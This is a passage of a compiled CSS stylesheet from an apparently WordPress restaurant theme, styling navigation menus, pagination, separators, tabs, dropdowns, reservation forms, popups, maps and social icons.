      .navigation--main .nav--main li.menu-item-has-children > a, .navigation--main .nav--main li.menu-item-language > a {
        position: relative; }
        .navigation--main .nav--main li.menu-item-has-children > a:after, .navigation--main .nav--main li.menu-item-language > a:after {
          content: "";
          position: relative;
          top: -2px;
          display: inline-block;
          width: 8px;
          height: 8px;
          margin-left: 15px;
          border-right: 2px solid #cccccc;
          border-bottom: 2px solid #cccccc;
          -webkit-transform: rotate(45deg);
                  transform: rotate(45deg); }
        .navigation--main .nav--main li.menu-item-has-children > a:before, .navigation--main .nav--main li.menu-item-language > a:before {
          content: "";
          position: absolute;
          top: 3px;
          bottom: 3px;
          left: -5px;
          right: -5px;
          z-index: -1;
          display: block;
          opacity: 0;
          pointer-events: none;
          border-radius: 4px;
          background-color: rgba(0, 0, 0, 0.5); }
      .navigation--main .nav--main li.menu-item-has-children:hover > a:after, .navigation--main .nav--main li.menu-item-language:hover > a:after, .navigation--main .nav--main li.menu-item-has-children.hover > a:after, .navigation--main .nav--main li.hover.menu-item-language > a:after {
        -webkit-transform: rotate(-45deg);
                transform: rotate(-45deg); }
      .navigation--main .nav--main li.menu-item-has-children:hover > a:before, .navigation--main .nav--main li.menu-item-language:hover > a:before, .navigation--main .nav--main li.menu-item-has-children.hover > a:before, .navigation--main .nav--main li.hover.menu-item-language > a:before {
        opacity: 1; }
    .navigation--main .sub-menu {
      position: static;
      display: none;
      padding: 4px 0;
      border: 0;
      background: transparent;
      -webkit-transform: none;
              transform: none;
      opacity: .5; } }
    @media only screen and (max-width: 899px) and (max-width: 899px) {
      .navigation--main .sub-menu {
        background: transparent !important; } }

@media only screen and (max-width: 899px) {
    .navigation--main .nav--main .sub-menu li a {
      padding: 10px 0; }
    .navigation--main .sub-menu .sub-menu {
      border: 0; }
    .navigation--main .cart-icon-link {
      padding: 8px 18px !important;
      padding: 0.5rem 1.125rem !important; }
  #page {
    transition: -webkit-transform 0.3s cubic-bezier(0.86, 0, 0.07, 1);
    transition: transform 0.3s cubic-bezier(0.86, 0, 0.07, 1); }
  body .navigation--main,
  body .nav-trigger {
    transition: -webkit-transform 0.3s cubic-bezier(0.86, 0, 0.07, 1);
    transition: transform 0.3s cubic-bezier(0.86, 0, 0.07, 1); }
  #page {
    left: 0; }
  .navigation--is-visible .nav-trigger {
    -webkit-transform: translate3d(84vw, -50%, 0);
            transform: translate3d(84vw, -50%, 0); }
  .navigation--is-visible .navigation--main {
    -webkit-transform: none;
            transform: none; }
  .navigation--is-visible.android-browser .nav-trigger,
  .navigation--is-visible.is--winmob .nav-trigger {
    -webkit-transform: translate3d(300px, -50%, 0);
            transform: translate3d(300px, -50%, 0); }
  .navigation--is-visible.android-browser .navigation--main,
  .navigation--is-visible.is--winmob .navigation--main {
    left: 0; } }

/*------------------------------------*    $ICONS, SHOP MENU ITEM
\*------------------------------------*/
.nav--items-social a {
  white-space: nowrap;
  padding-left: 12px !important;
  padding-right: 12px !important; }

.nav--items-social i {
  font-size: 14px; }

@media only screen and (max-width: 899px) {
  .nav--items-social {
    margin-bottom: 24px; }
    .navigation--main .nav--items-social li {
      display: inline-block;
      border-bottom: 0; }
      .navigation--main .nav--items-social li.menu-item-has-children > a, .navigation--main .nav--items-social li.menu-item-language > a {
        border-bottom: 0; }
    .nav--items-social ul.sub-menu {
      display: none !important; } }

@media only screen and (max-width: 899px) {
  .nav--items-social, .nav--woocommerce {
    width: auto;
    display: inline-block;
    vertical-align: middle; } }

.shop-menu-item:after {
  content: none; }

.shop-menu-item .shop-items-number {
  position: absolute;
  right: 3px;
  bottom: 3px;
  width: 16px;
  height: 16px;
  font-size: 10px;
  line-height: 16px;
  text-align: center;
  color: white;
  background-color: #c59d5f;
  border-radius: 50%; }

.shop-menu-item .shop-menu-item__price {
  padding: 12px 0;
  display: block; }
  .header--transparent .shop-menu-item .shop-menu-item__price {
    color: white; }
  .headroom--not-top .shop-menu-item .shop-menu-item__price {
    color: #262526; }

.navigation--main .nav--main .shop-menu-item.menu-item-has-children > a:after, .navigation--main .nav--main .shop-menu-item.menu-item-language > a:after {
  content: none; }

.shop-menu-item .cart-icon-link {
  padding: 12px 10px;
  padding: 0.75rem 0.625rem;
  display: block; }

.shop-menu-item .widget_shopping_cart_content {
  position: relative;
  display: inline-block; }

.shop-menu-item:hover .sub-menu {
  display: block; }

@media only screen and (min-width: 900px) {
  .navigation--main {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap; }
  .navigation--main > .nav--items-menu {
    -ms-flex-negative: 1;
        flex-shrink: 1;
    text-align: center; }
  ul.nav.nav--items-social, ul.nav--items-social.author__social-links, ul.nav--items-social.commentlist, ul.nav--items-social.social-links-list, ul.nav--items-social.sub-menu, ul.nav--items-social.tabs__nav,
  .woocommerce-MyAccount-navigation ul.nav--items-social, ul.nav--items-social.menu-list__items, ul.nav--items-social.rsBullets,
  .nav--woocommerce {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
        align-items: center; } }

/*------------------------------------*    $PAGINATIONS
\*------------------------------------*/
.pagination {
  border: none;
  text-align: center;
  margin: 84px 0;
  margin: 5.25rem 0;
  padding-left: 0;
  position: relative; }
  .pagination:after {
    content: none; }
  .pagination a, .pagination span {
    position: relative;
    z-index: 2;
    display: inline-block;
    padding: 6px 12px;
    padding: 0.375rem 0.75rem;
    border: 1px solid transparent;
    font-size: 16px;
    font-size: 1rem;
    line-height: 1.51;
    text-transform: uppercase;
    color: #919191;
    background: white;
    transition: all .15s linear; }
  .pagination a:hover {
    color: white !important;
    background-color: #c59d5f;
    border-bottom: 1px solid transparent; }
  .pagination span.current {
    color: #262526;
    border: 1px solid #d8d8d8; }
  .inf_scroll .pagination {
    display: none; }

.pagination--single {
  border: none;
  text-align: center;
  margin: 0 0 24px 0;
  margin: 0 0 1.5rem 0;
  padding-left: 0;
  position: relative; }
  .pagination--single:after {
    content: none; }
  .pagination--single > a, .pagination--single > span {
    position: relative;
    z-index: 2;
    display: inline-block;
    padding: 6px 12px;
    padding: 0.375rem 0.75rem;
    border: 1px solid transparent;
    font-size: 16px;
    font-size: 1rem;
    line-height: 1.51;
    text-transform: uppercase;
    color: #919191;
    background: white;
    transition: all .15s linear; }
  .pagination--single a:hover {
    color: white !important;
    background-color: #c59d5f;
    border-bottom: 1px solid transparent; }
  .pagination--single > span {
    color: #262526;
    border: 1px solid #d8d8d8; }

.page-numbers.prev, .page-numbers.next {
  position: absolute;
  top: 0;
  color: #262526; }
  .page-numbers.prev.disabled, .page-numbers.next.disabled {
    color: #F0F0F0 !important;
    pointer-events: none; }

.page-numbers.prev {
  left: 0; }
  .page-numbers.prev:before {
    content: "\2190";
    margin-right: 12px; }

.page-numbers.next {
  right: 0; }
  .page-numbers.next:after {
    content: "\2192";
    margin-left: 12px; }

/*------------------------------------*               $PRELOADER
\*------------------------------------*/
@-webkit-keyframes clockwise {
  to {
    -webkit-transform: rotate(360deg) translateZ(0); } }

@keyframes clockwise {
  to {
    -webkit-transform: rotate(360deg) translateZ(0);
            transform: rotate(360deg) translateZ(0); } }

.preloader {
  background-image: url("[data-uri]");
  background-position: 50%;
  background-size: cover;
  width: 50px;
  height: 50px;
  border-radius: 100%;
  -webkit-animation: clockwise 0.75s cubic-bezier(0.455, 0.030, 0.515, 0.955) infinite;
  animation: clockwise 0.75s cubic-bezier(0.455, 0.030, 0.515, 0.955) infinite; }

.preloader-dark {
  background-image: url([data-uri]); }

.document-ready .preloader {
  display: none; }

/*-------------------------------------*               PROGRESSBAR
\*-------------------------------------*/
.progressbar {
  height: 12px;
  height: 0.75rem;
  background-color: #262526;
  position: relative; }
  .progressbar:after {
    content: "";
    display: block;
    position: absolute;
    width: 0;
    height: 0;
    bottom: 0;
    right: -1px;
    border: 0 solid transparent;
    border-width: 3px 6px;
    border-width: 0.1875rem 0.375rem;
    border-bottom-color: white;
    border-right-color: white; }

.progressbar__progress {
  float: left;
  height: 12px;
  height: 0.75rem;
  background-color: #c59d5f; }

.form-search {
  position: relative;
  width: 100%;
  height: 44px; }
  .form-search .search-query {
    position: absolute;
    left: 0;
    top: 0;
    height: 44px;
    padding: 8px 24px;
    padding-right: 70px;
    border: 1px solid #ddd;
    font-size: 14px;
    font-size: 0.875rem;
    line-height: 1.72429;
    line-height: 1.2;
    border-radius: 5px;
    outline: none !important; }
  .form-search .search-submit {
    position: absolute;
    top: 0;
    right: 6px;
    width: 48px;
    width: 3rem;
    padding: 6px;
    padding: 0.375rem;
    height: 44px;
    font-size: 14px;
    font-size: 0.875rem;
    line-height: 1.72429;
    text-align: center;
    border: 0;
    background: none; }

@media only screen and (min-width: 900px) {
  .search-form--404 {
    width: 50%; } }

/**
 * Separator Shortcode
 * <hr class="separator" />  
 */
/*==========  $SEPARATORS  ==========*/
hr, .separator {
  height: 0px;
  margin: 42px 0;
  border: 0;
  border-bottom: 2px solid #d8d8d8; }
  hr.separator_color--white, .separator.separator_color--white {
    border-color: white; }

/*------------------------------------*    $STYLISH SEPARATORS
\*------------------------------------*/
.separator--flower, .separator--line-flower {
  display: block;
  height: auto;
  border: 0;
  font-size: 14px;
  letter-spacing: normal;
  line-height: 1;
  text-align: center; }

.separator--line-flower {
  position: relative;
  margin: 36px 0;
  color: #c59d5f; }
  .separator--line-flower .line {
    content: "";
    position: absolute;
    top: 50%;
    width: 42%;
    border: 1px solid #d8d8d8;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%); }
  .separator--line-flower.separator_color--white .line {
    border-color: white; }
  .separator--line-flower .line--left {
    right: 58%; }
  .separator--line-flower .line--right {
    left: 58%; }
  .separator--line-flower .arrow--left,
  .separator--line-flower .arrow--right {
    content: "";
    position: absolute;
    top: 50%;
    width: 0;
    height: 0;
    border: 5px solid transparent;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%); }
  .separator--line-flower .arrow--left {
    left: 0;
    border-left: 7px solid #d8d8d8; }
  .separator--line-flower .arrow--right {
    right: 0;
    border-right: 7px solid #d8d8d8; }
  .separator--line-flower.separator_color--white .arrow--left {
    border-left: 7px solid white; }
  .separator--line-flower.separator_color--white .arrow--right {
    border-right: 7px solid white; }

.separator--flower {
  margin: 24px 0;
  font-size: 17px;
  font-family: Serif;
  color: #9a9998; }
  .site-footer .separator--flower {
    color: #c59d5f; }

/*------------------------------------*               SLIDER ARROWS
\*------------------------------------*/
/**
 * On fade transition the arrows disappear
 */
.rsArrow {
  z-index: 10; }
  .arrows--outside .rsArrow {
    top: 0;
    height: 100%; }
    .arrows--outside .rsArrow .rsArrowIcn {
      top: 45%;
      position: relative; }
  .single-post .arrows--outside .rsArrow {
    height: 100%; }
  @media only screen and (max-width: 899px) {
    .billboard.arrows--outside .rsArrow {
      height: 80%; } }
  @media only screen and (min-width: 900px) {
    .arrows--outside .rsArrow .rsArrowIcn {
      top: 50%;
      position: relative; } }

.slider-arrows-header.arrows--hover .rsArrow {
  cursor: none;
  width: 40%;
  height: 70%;
  top: 15%;
  background: transparent;
  -webkit-transform: none;
          transform: none; }

.slider-arrows-header.arrows--hover .rsArrowIcn {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  transition: opacity .1s linear; }

.slider-arrows-header.arrows--hover .visible .rsArrowIcn {
  opacity: 1; }

.pixcode--tabs {
  padding: 24px;
  margin: -24px;
  padding-bottom: 0; }

.tabs__nav,
.woocommerce-MyAccount-navigation ul {
  margin-bottom: 24px;
  margin-bottom: 1.5rem; }
  .tabs__nav li,
  .woocommerce-MyAccount-navigation ul li {
    border: 6px solid transparent; }
    .tabs__nav li:last-child,
    .woocommerce-MyAccount-navigation ul li:last-child {
      border: 0; }
  .tabs__nav a,
  .woocommerce-MyAccount-navigation ul a {
    text-decoration: none;
    color: #262526;
    border-bottom: 3px solid transparent; }
    .tabs__nav a.current, .tabs__nav a:hover,
    .woocommerce-MyAccount-navigation ul a.current,
    .woocommerce-MyAccount-navigation ul a:hover {
      color: #c59d5f;
      border-color: #c59d5f; }

.tabs__content {
  position: relative;
  min-height: 1px;
  transition: height .2s ease-in-out; }

.tabs__pane {
  width: 100%;
  position: absolute;
  transition: opacity .2s ease-in-out;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  z-index: 20; }
  .tabs__pane.hide {
    opacity: 0;
    z-index: 5;
    pointer-events: none; }

.add_this_list {
  border: 1px solid #d8d8d8; }
  @media only screen and (max-width: 899px) {
    .add_this_list {
      float: left;
      margin: 12px 0; } }
  @media only screen and (min-width: 900px) {
    .add_this_list {
      float: right; } }
  .add_this_list a, .add_this_list .totals {
    display: inline-block;
    float: none !important;
    padding: 6px;
    vertical-align: top;
    border-left: 1px solid #d8d8d8;
    color: #919191;
    text-align: center; }
  .add_this_list a {
    padding: 6px !important; }
    .add_this_list a:first-child {
      border-left: 0; }
  .add_this_list .totals {
    height: 40px;
    padding: 6px 12px; }
  .add_this_list .totals-text {
    font-size: 12px;
    font-size: 0.75rem;
    line-height: 2.01; }
  .add_this_list a:hover {
    color: #c59d5f; }
    .add_this_list a:hover > span {
      opacity: 1; }
  .add_this_list li {
    border-right: 1px solid #d8d8d8; }
  .add_this_list li:last-child {
    border: none; }

.addthis_32x32_style .addthis_counter.addthis_bubble_style {
  background: none !important; }

.addthis_32x32_style .dummy .at300bs, .addthis_32x32_style .at300bs, .addthis_32x32_style .at15t {
  background: url(../images/addThis_32x32_pxg.png) no-repeat left;
  opacity: 0.3; }

div.addthis_toolbox a {
  margin-bottom: 0; }
  div.addthis_toolbox a .at-icon-wrapper {
    display: block;
    background-color: transparent !important;
    -webkit-filter: invert(1) grayscale(1) contrast(0.1) brightness(1.5);
            filter: invert(1) grayscale(1) contrast(0.1) brightness(1.5); }
    div.addthis_toolbox a .at-icon-wrapper:hover {
      -webkit-filter: invert(1) grayscale(0) contrast(1) brightness(1);
              filter: invert(1) grayscale(0) contrast(1) brightness(1); }
    html[class*="is--ie"] div.addthis_toolbox a .at-icon-wrapper svg path {
      fill: #D2D2D2; }
    html[class*="is--ie"] div.addthis_toolbox a .at-icon-wrapper:hover svg path {
      fill: #000000; }
    div.addthis_toolbox a .at-icon-wrapper, div.addthis_toolbox a .at-icon-wrapper svg {
      width: 27px !important;
      height: 28px !important; }

body .addthis_32x32_style .addthis_counter.addthis_bubble_style,
body .addthis_32x32_white_style .addthis_counter.addthis_bubble_style {
  height: 28px;
  line-height: 28px; }

body .addthis_32x32_style .addthis_counter.addthis_bubble_style a.addthis_button_expanded,
body .addthis_32x32_white_style .addthis_counter.addthis_bubble_style a.addthis_button_expanded {
  line-height: 28px;
  height: 28px;
  -webkit-filter: invert(1) grayscale(1) contrast(0.1) brightness(1);
          filter: invert(1) grayscale(1) contrast(0.1) brightness(1);
  font-weight: 200;
  font-size: 13px; }
  body .addthis_32x32_style .addthis_counter.addthis_bubble_style a.addthis_button_expanded:before,
  body .addthis_32x32_white_style .addthis_counter.addthis_bubble_style a.addthis_button_expanded:before {
    content: "";
    float: left;
    margin: 0 12px;
    font-family: FontAwesome; }

.pixlikes-box {
  position: relative;
  float: left;
  padding: 6px 12px;
  height: 40px;
  border: 1px solid #d8d8d8;
  cursor: default;
  transition: all .3s linear; }
  .pixlikes-box.likeable {
    cursor: pointer; }
  .pixlikes-box.animate {
    background: #262526; }
    .pixlikes-box.animate span {
      color: white !important; }
    .pixlikes-box.animate .likes-text:before {
      opacity: 1; }
  .pixlikes-box span {
    transition: all .3s linear; }
  .pixlikes-box .likes-text {
    font-size: 14px;
    font-size: 0.875rem;
    line-height: 1.72429; }
  .pixlikes-box .likes-count {
    color: #262526; }
  .pixlikes-box .likes-text {
    color: #515150; }
    .pixlikes-box .likes-text:before {
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      content: "Don't move!";
      height: 38px;
      line-height: 38px;
      text-align: center;
      color: white;
      background: #262526;
      opacity: 0;
      transition: all .3s linear; }

/*------------------------------------*    $MENU LISTS / ROSAs
\*------------------------------------*/
.menu-list hr {
  margin: 36px 0; }

.menu-list span.dots {
  position: absolute;
  top: 17px;
  left: 0;
  right: 0;
  z-index: 1;
  margin: 0;
  border: 0;
  height: 3px;
  display: block;
  background-image: radial-gradient(circle closest-side, #b3b3b3 99%, transparent 1%);
  background-position: bottom;
  background-size: 6px 3px;
  background-repeat: repeat-x; }

.menu-list__title {
  text-align: left; }

.menu-list__item {
  position: relative;
  margin-bottom: 30px; }
  .menu-list__item:last-child {
    margin-bottom: 0; }

.menu-list__item-title {
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  padding-right: 96px;
  text-align: left; }
  .menu-list__item-title .item_title {
    position: relative;
    z-index: 5;
    background-color: white; }

p.menu-list__item-desc {
  position: relative;
  margin-bottom: 0;
  text-align: left; }
  p.menu-list__item-desc + span.dots {
    display: none; }

.desc__content {
  position: relative;
  z-index: 5;
  background-color: white; }

.menu-list__item-price {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  max-width: 96px;
  background-color: white;
  font-size: 19px;
  font-size: 1.1875rem;
  line-height: 1.27316;
  font-weight: bold; }

.menu-list__item-highlight-title {
  position: absolute;
  top: -38px;
  left: -18px;
  padding: 0 18px;
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 0.250em;
  color: white;
  background-color: #c59d5f; }

.menu-list__item-highlight-wrapper {
  margin-top: 54px;
  margin-bottom: 38px; }
  .menu-list__item-highlight-wrapper:before {
    content: '';
    position: absolute;
    top: -18px;
    left: -18px;
    right: -18px;
    bottom: -18px;
    border: 2px solid #c59d5f; }

.article__content {
  overflow: hidden; }

.pix-dropdown {
  position: relative;
  text-align: center; }
  .pix-dropdown.active .dropdown__menu {
    border: 1px solid #d8d8d8;
    border-top: 0;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px; }
  .pix-dropdown.active .dropdown__trigger {
    border-bottom: 1px solid transparent;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0; }
  .pix-dropdown .dropdown__trigger {
    display: block;
    padding: 6px 36px;
    border: 1px solid #d8d8d8;
    background: none;
    border-radius: 5px;
    color: #262526;
    font-size: 12px;
    font-size: 0.75rem;
    line-height: 2.01;
    font-weight: bold;
    letter-spacing: 0.2em;
    text-transform: uppercase; }
    .pix-dropdown .dropdown__trigger:after {
      content: "";
      position: relative;
      top: -3px;
      display: inline-block;
      margin-left: 15px;
      width: 7px;
      height: 7px;
      border-right: 2px solid #262526;
      border-bottom: 2px solid #262526;
      -webkit-transform: rotate(45deg);
              transform: rotate(45deg); }
  .pix-dropdown .dropdown__menu {
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    display: none;
    padding: 12px 0; }
    .page-content .pix-dropdown .dropdown__menu {
      background: white; }
    .pix-dropdown .dropdown__menu:before {
      content: "";
      position: absolute;
      top: 2px;
      left: 10%;
      right: 10%;
      border-bottom: 1px solid #d8d8d8; }
    .pix-dropdown .dropdown__menu li {
      width: 100%; }
      .pix-dropdown .dropdown__menu li a {
        padding: 6px 0;
        display: block; }
  .pix-dropdown.up .dropdown__menu {
    bottom: 100%;
    top: auto; }
  .pix-dropdown.active .dropdown__menu {
    display: block;
    z-index: 9; }

/*------------------------------------*    $CONTACT FORM
\*------------------------------------*/
.wpcf7-form-control {
  margin-bottom: 24px; }

/*------------------------------------*    $ADMIN BAR
\*------------------------------------*/
.admin-bar .site-header__wrapper, .admin-bar .mfp-close {
  top: 32px; }

/*------------------------------------*    $OPEN TABLE RESERVATIONS
\*------------------------------------*/
.otreservations {
  text-align: center; }

.otreservation-title-wrapper {
  margin-bottom: 36px; }

.otreservations-title {
  margin: 0; }

.otreservations-subtitle {
  font-size: 10px;
  text-transform: uppercase;
  color: #b3b3b3; }

.otw-widget-form {
  margin: 0 auto;
  max-width: 700px; }

@media only screen and (max-width: 899px) {
  .otw-input-wrap {
    margin-bottom: 24px; } }

.otw-input-wrap label {
  margin-right: 12px; }

.otw-input-wrap label, .otw-input-wrap input, .otw-input-wrap select {
  display: inline-block; }

.otw-input-wrap input, .otw-input-wrap select, .widget .otw-input-wrap input, .widget .otw-input-wrap select {
  width: 150px;
  height: 40px;
  padding: 6px;
  background: none;
  border: 1px solid #d8d8d8;
  border-radius: 3px; }

.otw-button-wrap {
  margin-top: 36px; }

.article__header .article__headline .otreservations-submit {
  opacity: 1; }

.promo-box__container {
  padding: 36px 54px;
  background-color: #c59d5f;
  color: white; }
  .promo-box.dark .promo-box__container {
    background-color: #262526; }
  .promo-box__container h1, .promo-box__container h2, .promo-box__container .tabs__nav, .promo-box__container
  .woocommerce-MyAccount-navigation ul,
  .woocommerce-MyAccount-navigation .promo-box__container ul, .promo-box__container h3, .promo-box__container h4, .promo-box__container h5, .promo-box__container h6 {
    margin-top: 0;
    color: white; }
  .promo-box__container p:last-child {
    margin-bottom: 0; }

html .promo-box__container.promo-box__container a {
  color: white;
  text-decoration: underline; }
  html .promo-box__container.promo-box__container a:hover {
    color: inherit !important; }

/*----------------------------------------*    $MAGNIFIC POPUP STYLING + OVERRIDES
\*----------------------------------------*/
button.mfp-arrow {
  position: absolute;
  top: 50%;
  height: 55px;
  height: 3.4375rem;
  width: 55px;
  width: 3.4375rem;
  display: block;
  border: 0;
  border-bottom: 2px solid white;
  outline: 0; }
  @media only screen and (max-width: 899px) {
    button.mfp-arrow {
      height: 25px;
      height: 1.5625rem;
      width: 25px;
      width: 1.5625rem; } }

button.mfp-arrow-left {
  left: 35px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  border-left: 2px solid white; }

button.mfp-arrow-right {
  right: 35px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  border-right: 2px solid white; }

.mfp-bottom-bar {
  color: white; }

.mfp-counter {
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.51;
  text-align: center; }

div.mfp-title {
  margin-top: 0;
  font-family: "Cabin", Arial, Helvetica, sans-serif; }
  div.mfp-title small {
    font-size: 16px;
    font-size: 1rem;
    line-height: 1.51; }

/*------------------------------------*    $GOOGLE MAPS
\*------------------------------------*/
.map__marker {
  position: relative;
  bottom: 100%;
  left: -50%;
  top: -12px;
  background: black;
  color: white;
  padding: 24px 48px;
  border-radius: 3px; }
  .map__marker:after {
    content: "";
    display: block;
    position: absolute;
    top: 100%;
    left: 50%;
    border: 12px solid transparent;
    border-top-color: black;
    margin-left: -12px; }
  .map__marker h1, .map__marker h2, .map__marker .tabs__nav, .map__marker
  .woocommerce-MyAccount-navigation ul,
  .woocommerce-MyAccount-navigation .map__marker ul, .map__marker h3, .map__marker h4, .map__marker h5, .map__marker h6 {
    margin: 6px 0;
    color: white; }
  .map__marker img {
    max-width: none; }

.map__marker-wrap {
  position: absolute;
  bottom: 0;
  left: 0; }

.gmap img, .gmap--multiple-pins img {
  max-width: none; }

/* Multiple Pins */
.gmap__marker {
  position: relative;
  top: -3.4375rem;
  left: -1.4375rem; }

.gmap__marker__btn {
  font-size: 0.8125rem;
  line-height: 1;
  font-weight: normal;
  text-transform: uppercase;
  letter-spacing: .2em;
  transition: all .15s;
  border-radius: 40px;
  padding: 0.875rem 1rem;
  padding-left: 3.5rem;
  min-width: 0;
  color: #262526;
  background-color: white; }
  .gmap__marker__btn:hover {
    color: #c59d5f; }
  @media only screen and (max-width: 899px) {
    .gmap__marker__btn {
      font-size: 0.6875rem;
      padding: 0.75rem 0.75rem 0.75rem 3.375rem; } }

.gmap__marker__img {
  width: 2.625rem;
  position: absolute;
  top: 0.125rem;
  left: 0.0625rem; }

.navigator {
  position: fixed;
  top: 50%;
  right: 48px;
  z-index: 999;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  opacity: 0; }
  @media only screen and (max-width: 899px) {
    .navigator {
      display: none; } }
  .navigator.navigator--transparent {
    right: 0;
    background: white;
    border: 12px solid transparent;
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
    transition: opacity .3s ease-out; }
    .navigator.navigator--transparent:hover {
      opacity: 1 !important; }

.navigator__item {
  display: block;
  padding: 6px;
  background: rgba(255, 255, 255, 0.01);
  -webkit-transform: scale(0.7);
          transform: scale(0.7);
  opacity: 0; }
  .navigator__item .bullet {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    border: 2px solid white;
    transition: background-color, border-color .1s ease-in-out;
    cursor: pointer; }
    .navigator--transparent .navigator__item .bullet {
      border: 2px solid black; }

.navigator__item--selected {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: scale(0.7);
          transform: scale(0.7);
  opacity: 0; }
  .navigator__item--selected .bullet {
    background: white;
    border-color: transparent;
    border-color: rgba(255, 255, 255, 0.01);
    cursor: default; }
    .navigator--transparent .navigator__item--selected .bullet {
      background: black; }

.navigator--black .navigator__item .bullet {
  border-color: black; }

.navigator--black .navigator__item--selected .bullet {
  background: black; }

.input-group {
  position: relative;
  height: 36px;
  width: 100%;
  margin: 0 auto 6px auto; }
  .input-group input.form-control {
    position: absolute;
    top: 0;
    left: 0;
    padding-right: 48px;
    height: 40px !important;
    font-size: 14px;
    font-size: 0.875rem;
    line-height: 1.72429;
    color: #262526;
    background: #eeeeee;
    outline: none !important;
    border-radius: 0; }
    @media only screen and (max-width: 899px) {
      .input-group input.form-control {
        border-radius: 2px; } }
    .input-group input.form-control::-webkit-input-placeholder {
      font-size: 14px;
      font-size: 0.875rem;
      line-height: 1.72429;
      color: #b3b3b3;
      text-transform: none; }
    .input-group input.form-control:-moz-placeholder {
      font-size: 14px;
      font-size: 0.875rem;
      line-height: 1.72429;
      color: #b3b3b3;
      text-transform: none; }
    .input-group input.form-control::-moz-placeholder {
      font-size: 14px;
      font-size: 0.875rem;
      line-height: 1.72429;
      color: #b3b3b3;
      text-transform: none; }
    .input-group input.form-control:-ms-input-placeholder {
      font-size: 14px;
      font-size: 0.875rem;
      line-height: 1.72429;
      color: #b3b3b3;
      text-transform: none; }
    .lteie9 .input-group input.form-control {
      line-height: 1;
      padding-top: 10px; }
  .input-group button.submit {
    position: absolute;
    right: 0;
    top: 0;
    width: 40px;
    height: 40px;
    border: 0;
    background: none; }

small.muted {
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 1.85615; }

.nav.nav--items-social, .nav--items-social.author__social-links, .nav--items-social.commentlist, .nav--items-social.social-links-list, .nav--items-social.sub-menu, .nav--items-social.tabs__nav,
.woocommerce-MyAccount-navigation ul.nav--items-social, .nav--items-social.menu-list__items, .nav--items-social.rsBullets,
.widget [class*="social"] > ul {
  display: inline-block;
  margin-bottom: 0;
  line-height: 1; }
  .nav.nav--items-social a, .nav--items-social.author__social-links a, .nav--items-social.commentlist a, .nav--items-social.social-links-list a, .nav--items-social.sub-menu a, .nav--items-social.tabs__nav a,
  .woocommerce-MyAccount-navigation ul.nav--items-social a, .nav--items-social.menu-list__items a, .nav--items-social.rsBullets a,
  .widget [class*="social"] > ul a {
    position: relative;
    overflow: hidden;
    font-size: 16px;
    padding: 8px 24px;
    padding: 0.5rem 1.5rem;
    width: 36px;
    width: 2.25rem;
    text-decoration: none;
    color: transparent !important; }
    .nav.nav--items-social a:before, .nav--items-social.author__social-links a:before, .nav--items-social.commentlist a:before, .nav--items-social.social-links-list a:before, .nav--items-social.sub-menu a:before, .nav--items-social.tabs__nav a:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a:before, .nav--items-social.menu-list__items a:before, .nav--items-social.rsBullets a:before,
    .widget [class*="social"] > ul a:before {
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translateX(-50%) translateY(-50%);
              transform: translateX(-50%) translateY(-50%);
      display: inline-block;
      font-family: FontAwesome;
      -webkit-font-smoothing: antialiased;
      text-align: center;
      color: white;
      pointer-events: auto;
      transition: color .2s linear; }
      @media only screen and (max-width: 899px) {
        .nav.nav--items-social a:before, .nav--items-social.author__social-links a:before, .nav--items-social.commentlist a:before, .nav--items-social.social-links-list a:before, .nav--items-social.sub-menu a:before, .nav--items-social.tabs__nav a:before,
        .woocommerce-MyAccount-navigation ul.nav--items-social a:before, .nav--items-social.menu-list__items a:before, .nav--items-social.rsBullets a:before,
        .widget [class*="social"] > ul a:before {
          opacity: .5; } }
    .nav.nav--items-social a:hover:before, .nav--items-social.author__social-links a:hover:before, .nav--items-social.commentlist a:hover:before, .nav--items-social.social-links-list a:hover:before, .nav--items-social.sub-menu a:hover:before, .nav--items-social.tabs__nav a:hover:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a:hover:before, .nav--items-social.menu-list__items a:hover:before, .nav--items-social.rsBullets a:hover:before,
    .widget [class*="social"] > ul a:hover:before {
      color: #c59d5f; }
    .nav.nav--items-social a[href*="mailto:"]:before, .nav--items-social.author__social-links a[href*="mailto:"]:before, .nav--items-social.commentlist a[href*="mailto:"]:before, .nav--items-social.social-links-list a[href*="mailto:"]:before, .nav--items-social.sub-menu a[href*="mailto:"]:before, .nav--items-social.tabs__nav a[href*="mailto:"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="mailto:"]:before, .nav--items-social.menu-list__items a[href*="mailto:"]:before, .nav--items-social.rsBullets a[href*="mailto:"]:before, .nav.nav--items-social a[href*="mail"]:before, .nav--items-social.author__social-links a[href*="mail"]:before, .nav--items-social.commentlist a[href*="mail"]:before, .nav--items-social.social-links-list a[href*="mail"]:before, .nav--items-social.sub-menu a[href*="mail"]:before, .nav--items-social.tabs__nav a[href*="mail"]:before,
    .woocommerce-MyAccount-navigation ul.nav--items-social a[href*="mail"]:before, .nav--items-social.menu-list__items a[href*="mail"]:before, .nav--items-social.rsBullets a[href*="mail"]:before,
    .widget [class*="social"] > ul a[href*="mailto:"]:before,
    .widget [class*="social"] > ul a[href*="mail"]:before {
      content: ""; }
